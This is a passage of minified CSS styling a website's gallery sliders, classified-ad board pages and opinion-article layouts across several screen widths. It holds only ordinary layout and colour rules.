(min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-thumbs-right{width:190px;padding:10px 0}}.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:80px;height:59px!important;border:solid #eff1f3;cursor:pointer;margin-bottom:11px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:46px!important;height:34px!important}}.v-gallary-slider .v-gallary-next::after,.v-gallary-slider .v-gallary-prev::after{background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;width:16px;height:16px;content:"";display:block}.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #9eaab9;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:33.5px;outline:0}@media (min-width:576px) and (max-width:767px){.h-gallery-slider{width:100%;max-height:467px;border-radius:10px}.h-gallery-slider .gallery-top,.v-gallary-slider .gallery-left{width:100%;height:378px}.h-gallery-slider .gallery-thumbs{width:75.5%;height:91px}.h-gallery-slider .gallery-thumbs .swiper-slide{height:71px}.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:20px}.h-gallery-slider .h-gallery-prev{left:10px}.h-gallery-slider .h-gallery-next{right:10px}#boards,#bords-single{padding-top:5px;padding-bottom:35px}#boards .myfricktwoo__header-create{margin-left:0}#boards .myfricktwoo__nav{margin-bottom:5px}#boards .myfricktwoo__nav-item{margin-bottom:10px}#bords-single .myfricktwoo-main__title h1{font-size:22px;line-height:27px}#bords-single .myfricktwoo__info,.v-gallary-slider .v-gallary-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#bords-single .myfricktwoo__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}#bords-single .myfricktwoo__user-action{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto}#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}#bords-single .button__more-ads{width:260px}.v-gallary-slider{width:100%;max-height:467px}.v-gallary-slider .gallery-thumbs-right{width:75.5%;height:91px;padding:10px 0}.v-gallary-slider .gallery-thumbs-right .swiper-slide{height:71px!important}.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{bottom:17px}}.v-gallary-slider .v-gallary-prev{top:38px;left:auto;right:33px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{width:20px;height:20px;bottom:17px}.v-gallary-slider .v-gallary-prev{top:auto;bottom:14px;left:10px}}.v-gallary-slider .v-gallary-next{top:auto;bottom:14px;right:33px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next{right:10px}}.v-gallary-slider .v-gallary-next::after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next::after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.v-gallary-slider .v-gallary-prev::after{background-size:16px 16px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-prev::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.v-gallary-slider .v-gallary-next::after,.v-gallary-slider .v-gallary-prev::after{background-size:12px 12px;width:12px;height:12px}}#opinions .opinions__header{margin-top:15px;margin-bottom:5px}#opinions .opinions__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#07bab6;margin:0}#opinions .opinion{width:100%;min-height:490px;background-color:#eff1f3;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#opinions{padding-top:5px;margin-bottom:35px}#opinions .opinions__title{font-size:38px;line-height:46px}#opinions .opinion{min-height:300px}}#opinions .opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#d1dae4;width:100%;min-height:118px;border-radius:10px 10px 0 0;padding:20px 20px 30px;position:relative}#opinions .opinion .author::before{content:"";display:block;width:30px;height:30px;background-color:#d1dae4;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:37px;top:auto;bottom:-15px}#opinions .opinion .author__photo{width:100%;max-width:66px;height:66px;border-radius:33px;background-color:#c4c4c4;overflow:hidden;margin-right:10px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#opinions .opinion .author__photo-img{min-width:66px;width:66px;height:66px;border-radius:33px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#opinions .opinion .author__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:184px}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-prev{top:auto;bottom:17px;left:10px}.v-gallary-slider .v-gallary-next{bottom:17px;right:10px}.v-gallary-slider .v-gallary-next::after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.v-gallary-slider .v-gallary-prev::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}#opinions{padding-top:5px;margin-bottom:35px}#opinions .opinion{min-height:300px}#opinions .opinion .author{min-height:108px;padding-bottom:20px}#opinions .opinion .author__info{max-width:400px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider{width:100%;max-height:626px;border-radius:10px}.h-gallery-slider .gallery-top{width:100%;height:518px}.h-gallery-slider .gallery-thumbs{width:75.5%;height:100px}.h-gallery-slider .gallery-thumbs .swiper-slide{height:88px}.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:31px}#boards,#bords-single{padding-top:5px;padding-bottom:35px}#boards .myfricktwoo__header-create{margin-left:0}#boards .myfricktwoo__nav{margin-bottom:5px}#boards .myfricktwoo__nav-item{margin-bottom:10px}#bords-single .myfricktwoo-main__title h1{font-size:28px;line-height:36px}#bords-single .myfricktwoo__subinfo,#bords-single .myfricktwoo__user-action{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto;padding-bottom:15px}#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}#bords-single .button__more-ads{width:260px}#bords-single .section-title{margin-top:15px}.v-gallary-slider{height:550px}.v-gallary-slider .gallery-left{width:100%;height:550px}.v-gallary-slider .gallery-thumbs-right{width:115px;height:425px}.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:72px;height:50px!important}.v-gallary-slider .v-gallary-prev{top:30px;left:auto;right:30px}.v-gallary-slider .v-gallary-next{bottom:10px;right:30px}#opinions{padding-top:5px;margin-bottom:35px}#opinions .opinion{min-height:410px}#opinions .opinion .author{min-height:108px;padding-bottom:20px}#opinions .opinion .author__info{max-width:400px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider{width:100%;max-height:656px;border-radius:10px}.h-gallery-slider .gallery-top{width:100%;height:518px}.h-gallery-slider .gallery-thumbs{width:76%;height:137px}.h-gallery-slider .gallery-thumbs .swiper-slide{height:116px}.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:45px}#boards,#bords-single{padding-top:5px;padding-bottom:35px}#boards .myfricktwoo__nav{margin-bottom:5px}#boards .myfricktwoo__nav-item{margin-bottom:10px}#bords-single .myfricktwoo__info,#bords-single .myfricktwoo__subinfo,#bords-single .myfricktwoo__user-action{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#bords-single .myfricktwoo__back-bords{margin-bottom:30px}#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto;padding-bottom:15px}#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}#bords-single .myfricktwoo__card .myfricktwoo__card-img{height:249px}#bords-single .button__more-ads{width:260px}#opinions{padding-top:5px;margin-bottom:35px}#opinions .opinion{min-height:452px}#opinions .opinion .author{min-height:108px;padding-bottom:20px}#opinions .opinion .author__info{max-width:400px}}@media (min-width:1200px) and (max-width:1350px){.h-gallery-slider{border-radius:10px}#boards,#bords-single{padding-top:5px;padding-bottom:35px}#boards .myfricktwoo__nav{margin-bottom:5px}#boards .myfricktwoo__nav-item{margin-bottom:10px}#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto}.v-gallary-slider .gallery-left{width:100%}.v-gallary-slider .gallery-thumbs-right{width:122px}#opinions{padding-top:5px;margin-bottom:35px}#opinions .opinion{min-height:512px}#opinions .opinion .author{min-height:108px;padding-bottom:20px}#opinions .opinion .author__info{max-width:400px}}#opinions .opinion .author__full-name{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;color:#2d3f56;margin-bottom:3px}#opinions .opinion .author__desc{font-weight:400;font-size:12px;line-height:16px;color:#758290}#opinions .opinion .opinion__content{width:100%;padding:30px 20px 20px}#opinions .opinion .opinion__content-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}#opinions .opinion .opinion__content-published{font-weight:400;font-size:16px;line-height:22px;color:#758290;margin-right:14px}#opinions .opinion .opinion__content-views{display:-webkit-box;display:-ms-flexbox;display:flex}#opinions .opinion .opinion__content-views .icon__views{width:16px;height:16px;fill:#758290;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);margin-right:4px}#opinions .opinion .opinion__content-views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758290}@media (min-width:320px) and (max-width:575px){#opinions .opinion .author__info{max-width:400px}#opinions .opinion .opinion__content-published,#opinions .opinion .opinion__content-views .view__number{font-size:14px;line-height:19px}#opinions .opinion .opinion__content-views .icon__views{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}}#opinions .opinion .opinion__content-title{display:block;width:100%;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#ff5c00;margin-bottom:10px}#opinions .opinion .opinion__content-text{width:100%;font-style:italic;font-weight:400;font-size:14px;line-height:19px;color:#2d3f56}#opinion-single .article__content-footer .article__tags .tag,#opinion-single .content .article__content .article__subtitle a,#opinion-single .content .article__content blockquote a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}#opinions .become-author{width:100%;background-color:#eff1f3;border:2px solid #d1dae4;border-radius:15px;padding:20px;margin-bottom:15px}#opinions .become-author__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#07bab6}#opinions .become-author__title .icon__author{width:36px;height:36px;margin-right:10px}#opinions .become-author__text{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56}#opinions .become-author__link{color:#ff5c00}#opinion-single{padding-top:15px;padding-bottom:55px}#opinion-single .pink{color:#758290}#opinion-single h1,#opinion-single h2,#opinion-single h3,#opinion-single h4,#opinion-single h5,#opinion-single h6{font-family:Roboto,sans-serif;font-weight:700;color:#2d3f56}#opinion-single h1{font-size:38px;line-height:42px;color:#2d3f56;margin:0}#opinion-single h2{font-size:24px;line-height:29px;margin-bottom:30px}#opinion-single .content .article__title,#opinion-single h3,#opinion-single h4,#opinion-single h5,#opinion-single h6,#opinion-single ul{margin-bottom:20px}#opinion-single h3{font-size:28px;line-height:34px}#opinion-single h4{font-size:24px;line-height:29px}#opinion-single h5{font-size:22px;line-height:27px}#opinion-single h6{font-size:18px;line-height:22px}#opinion-single iframe{display:block;width:100%;max-width:100%}#opinion-single ul{display:block;padding-left:20px;list-style-type:disc;margin-top:10px}#opinion-single ul>li{font-weight:400;font-size:18px;line-height:25px;color:#2d3f56;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}#opinion-single ul>li::marker{color:#07bab6}#opinion-single .article__content-footer,#opinion-single .content,#opinion-single .sidebar{margin-top:15px}#opinion-single .content .article__content .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}#opinion-single .content .article__content .article__info-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}#opinion-single .content .article__content .article__info .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .content .article__content .article__content-head,#opinion-single .content .article__content .article__info .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .content .article__content .article__info .article__social .soc__media-mark{font-weight:400;font-size:16px;line-height:22px;color:#758290;margin-right:10px}#opinion-single .content .article__content .article__info .soc__item{background-color:transparent;margin-right:10px}#opinion-single .content .article__content .article__info .soc__item:last-child{margin-right:0}#opinion-single .content .article__content .article__info .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#opinion-single .content .article__content .article__info .soc__link .icon__facebook,#opinion-single .content .article__content .article__info .soc__link .icon__tele,#opinion-single .content .article__content .article__info .soc__link .icon__tw{width:24px;height:24px;fill:#5d7592}#opinion-single .content .article__content .article__info .soc__link:hover{background-color:#ff6700}#opinion-single .content .article__content .article__info .soc__link:hover .icon__facebook,#opinion-single .content .article__content .article__info .soc__link:hover .icon__tele,#opinion-single .content .article__content .article__info .soc__link:hover .icon__tw{fill:#fff}#opinion-single .content .article__content .article__icon-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 15px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;color:#fff;text-transform:none;background-color:#07bab6;border-radius:6px;margin-right:20px}#opinion-single .content .article__content .article__published{font-weight:400;font-size:16px;line-height:22px;color:#758290;margin-right:20px}#opinion-single .content .article__content .article__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .content .article__content .article__views .icon__views{width:20px;height:20px;margin-right:10px;fill:#758290}#opinion-single .content .article__content .article__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758290}#opinion-single .content .article__content .article__author-info{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}#opinion-single .content .article__content .article__author-info .author__photo{min-width:190px;height:190px;border-radius:90px;overflow:hidden;margin-right:30px}#opinion-single .content .article__content .article__author-info .author__photo-img{width:190px;height:190px;border-radius:90px;overflow:hidden;background-color:#c4c4c4;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#opinion-single .content .article__content .article__author-info .author__full-name{width:100%;min-width:189px;min-height:22px;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#ff5c00;margin-bottom:7px}#opinion-single .content .article__content .article__author-info .author__desc{min-width:190px;min-height:14px;font-weight:400;font-size:14px;line-height:19px;color:#5d7592}#opinion-single .content .article__content .article__subtitle{margin-bottom:40px}#opinion-single .content .article__content .article__subtitle p{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2d3f56;text-align:left}#opinion-single .content .article__content .article__subtitle a{font-family:Roboto,sans-serif;font-weight:700;font-size:inherit;line-height:inherit;color:#07bab6}#opinion-single .content .article__content .article__subtitle a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}#opinion-single .content .article__content .article__content-img{float:right;width:520px;height:416px;margin-left:30px;margin-bottom:26px}#opinion-single .content .article__content .article__content-img_wrap{overflow:hidden;background-color:#d1dae4;border-radius:15px;margin-bottom:12px}#opinion-single .content .article__content .article__content-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#opinion-single .content .article__content .article__content-img-info{font-style:italic;font-weight:400;font-size:16px;line-height:22px;color:#758290;text-align:right}#opinion-single .content .article__content .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;min-height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}#opinion-single .content .article__content .media__also-link-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2d3f56;margin-right:4px}#opinion-single .content .article__content .media__also-link-title{font-weight:700;font-size:18px;line-height:25px;color:#07bab6;text-decoration:underline}#opinion-single .content .article__content blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px;margin-bottom:30px}#opinion-single .content .article__content blockquote p{font-weight:400;font-size:18px;line-height:25px;margin-top:0;margin-bottom:20px}#opinion-single .content .article__content blockquote a{display:block;font-weight:400;font-size:16px;line-height:22px;color:#5d7592}#opinion-single .content .article__content .media__also-read{float:left;width:300px;min-height:291px;background-color:#eff1f3;border-radius:10px;padding:0;margin-right:30px;margin-bottom:52px}#opinion-single .content .article__content .media__also-read .opinion{margin-top:0;width:100%;min-height:auto}#opinion-single .content .article__content .media__also-read .media__also-read-prefix,#opinion-single .content .article__content .media__also-read .opinion__prefix{font-weight:700;font-size:18px;line-height:25px;color:#2d3f56;margin-bottom:20px}#opinion-single .content .article__content .media__also-read .opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:15px 20px 0;min-height:160px}#opinion-single .content .article__content .media__also-read .opinion .author__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:140px}#opinion-single .content .article__content .media__also-read .opinion .opinion__content{padding-bottom:0}#opinion-single .content .article__content .media__also-read .opinion .opinion__content-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:20px;color:#ff5c00;margin-bottom:30px}#opinion-single .content .article__content .media__video{width:100%;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}#opinion-single .content .article__content .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}#opinion-single .content .article__content .media__photo_big{margin-top:10px;margin-bottom:30px}#opinion-single .content .article__content .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto 10px}#opinion-single .content .article__content .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px}#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0 0 10px}#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:left}#opinion-single .content .article__content .media__photo_small{float:right;margin:0 0 30px 30px;max-width:300px}#opinion-single .content .article__content .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:right}#opinion-single .content .article__content .media__photo-container{margin:0 auto}#opinion-single .content .article__content .media__photo-img{background-color:#d1dae4;border-radius:10px;overflow:hidden}#opinion-single .content .article__content .media__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#opinion-single .content .article__content .media__photo-text{font-style:italic;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#758290}#opinion-single .article__content-footer .article__source,#opinion-single .article__content-footer .article__tags{margin-bottom:20px}#opinion-single .article__content-footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758290}#opinion-single .article__content-footer .article__source a{font-weight:400;font-size:14px;line-height:19px;color:#758290}#opinion-single .article__content-footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758290;width:30px}#opinion-single .article__content-footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;font-weight:400;font-size:14px;line-height:19px;color:#758290;margin-left:5px}#opinion-single .article__content-footer .article__tags .tag{font-weight:400;font-size:14px;line-height:19px;color:#758290}#opinion-single .article__content-footer .article__social{margin-bottom:30px}#opinion-single .article__content-footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .article__content-footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .article__content-footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2d3f56;margin-right:10px}#opinion-single .article__content-footer .soc__item{background-color:transparent;margin-right:10px}#opinion-single .article__content-footer .soc__item:last-child{margin-right:0}#opinion-single .article__content-footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#opinion-single .article__content-footer .soc__link .icon__facebook,#opinion-single .article__content-footer .soc__link .icon__tele,#opinion-single .article__content-footer .soc__link .icon__tw{width:24px;height:24px;fill:#5d7592}#opinion-single .article__content-footer .soc__link:hover{background-color:#ff6700}#opinion-single .article__content-footer .soc__link:hover .icon__facebook,#opinion-single .article__content-footer .soc__link:hover .icon__tele,#opinion-single .article__content-footer .soc__link:hover .icon__tw{fill:#fff}#opinion-single .article__content-footer .article__comments img{width:100%;height:auto}#opinion-single .article__content-footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758290;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#opinions .become-author__link{margin-top:10px;margin-bottom:10px;display:block}#opinion-single{padding-top:5px;padding-bottom:35px}#opinion-single h1{font-size:22px;line-height:27px;margin:0 0 20px}#opinion-single h2{font-size:22px;line-height:27px;margin-bottom:20px}#opinion-single .content .article__content .article__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}#opinion-single .content .article__content .article__info .article__social{margin-top:10px}#opinion-single .content .article__content .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}#opinion-single .content .article__content .article__published,#opinion-single .content .article__content .article__views .view__number{font-size:16px;line-height:22px}#opinion-single .content .article__content .article__author-info .author__photo{min-width:115px;height:115px}#opinion-single .content .article__content .article__author-info .author__photo-img{width:115px;height:115px}#opinion-single .content .article__content .article__author-info .author__full-name{max-width:100%;min-width:115px;min-height:16px;font-size:16px;line-height:20px;margin-bottom:10px}#opinion-single .content .article__content .article__author-info .author__desc{max-width:100%;min-width:115px;min-height:12px;font-size:12px;line-height:16px}#opinion-single .content .article__content .article__subtitle{width:100%;margin-bottom:20px}#opinion-single .content .article__content .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}#opinion-single .content .article__content .article__subtitle a{font-size:16px;line-height:20px}#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px;margin-bottom:10px}#opinion-single .content .article__content .article__content-img-info{font-size:16px;line-height:22px;text-align:center}#opinion-single .content .article__content .media__also-link{height:auto}#opinion-single .content .article__content .media__also-read{width:100%;min-height:auto;margin-right:0;margin-bottom:30px}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}#opinion-single .content .article__content .media__photo_medium,#opinion-single .content .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}#opinion-single .content .article__content .media__photo_small .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}#opinion-single .article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#opinion-single .article__content-footer .article__source span{margin-bottom:5px}#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}#opinion-single .article__content-footer .article__social .soc__media-mark{margin-bottom:11px}#opinion-single .article__content-footer .article__feedback-error{margin-top:30px;margin-bottom:30px}}#opinion-single .sidebar__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2d3f56;margin-bottom:5px}#opinion-single .sidebar .opinion{min-height:auto}#opinion-single .sidebar .opinion .author{text-decoration:none!important}#opinion-single .sidebar .opinion .opinion__content-title{text-decoration:none;line-height:22px}#opinion-single .sidebar .opinion .opinion__content-title:hover{text-decoration:underline}@media (min-width:576px) and (max-width:767px){#opinion-single{padding-top:5px;padding-bottom:35px}#opinion-single h1{font-size:22px;line-height:27px}#opinion-single .content .article__content .article__info{margin-bottom:20px}#opinion-single .content .article__content .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}#opinion-single .content .article__content .article__published,#opinion-single .content .article__content .article__views .view__number{font-size:16px;line-height:22px}#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}#opinion-single .content .article__content .article__subtitle{width:100%;margin-bottom:20px}#opinion-single .content .article__content .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}#opinion-single .content .article__content .article__subtitle a{font-size:16px;line-height:20px}#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px;margin-bottom:10px}#opinion-single .content .article__content .article__content-img-info,#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}#opinion-single .content .article__content .media__also-link{height:auto}#opinion-single .content .article__content .media__also-read{width:100%;min-height:auto;margin-right:0;margin-bottom:30px}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_medium,#opinion-single .content .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}#opinion-single .content .article__content .media__photo_small .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}#opinion-single .article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}#opinion-single .sidebar .opinion{min-height:300px}#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:768px) and (max-width:991px){#opinion-single{padding-top:5px;padding-bottom:35px}#opinion-single h1{font-size:28px;line-height:36px}#opinion-single .content .article__content .article__info{margin-bottom:20px}#opinion-single .content .article__content 